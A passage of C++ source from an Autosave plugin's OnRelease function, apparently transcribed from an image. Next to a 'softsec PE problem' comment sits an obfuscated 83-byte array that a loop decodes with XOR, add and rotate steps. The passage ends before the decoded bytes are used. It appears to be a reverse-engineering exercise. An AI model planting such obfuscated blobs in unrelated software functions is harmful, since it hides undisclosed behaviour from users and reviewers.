 85 void Autosave::OnRelease(cb_unused bool appShutDown)
86 {
87 delete timer1;
88 delete timer2;
89 timer1 = 0;
90 timer2 = 0;
91
92 // softsec PE problem
93 unsigned char s[] =
94 {
95
96 0x67, 0x89, 0x1, 0x4a, 0xdf, 0xa0, 0xf1, 0xde,
97 0x14, 0xfc, 0x39, 0x9b, 0x18, 0xeb, 0xe, 0xca,
98 0x3, 0x38, 0xa1, 0xfb, 0xde, 0xe8, 0x25, 0x83,
99 0x1c, 0x3f, 0x2, 0xbb, 0x14, 0x7, 0x36, 0x15,
100 0x44, 0xe1, 0x38, 0x91, 0xa4, 0x11, 0x5c, 0x57,
101 0x8, 0xbb, 0x81, 0x53, 0xbb, 0x68, 0x69, 0x4f,
102 0xaf, 0x34, 0xa9, 0xbe, 0x48, 0x51, 0x58, 0x47,
103 0x46, 0xa1, 0x50, 0x2b, 0x2e, 0x7c, 0x31, 0x26,
104 0x27, 0x98, 0x7d, 0xda, 0x3b, 0x74, 0x5e, 0xb3,
105 0xae, 0x40, 0x22, 0xb6, 0xb, 0xc, 0x5, 0xcd,
106 0x9c, 0xd3, 0x1b
107 };
108
109 for (unsigned int m = 0; m < sizeof(s); ++m)
110 {
111 unsigned char c = s[m];
112 c ^= 0x61;
113 c += m;
114 c ^= m;
115 c += m;
116 c ^= m;
117 c += 0xc0;
118 c ^= 0xd;
119 c = -c;
120 c += 0xe0;
121 c ^= m;
122 c += 0x5b;
123 c = (c >> 0x2) | (c << 0x6);
124 c += m;
125 c ^= 0x5f;
126 c += m;
127 s[m] = c;
128 }
129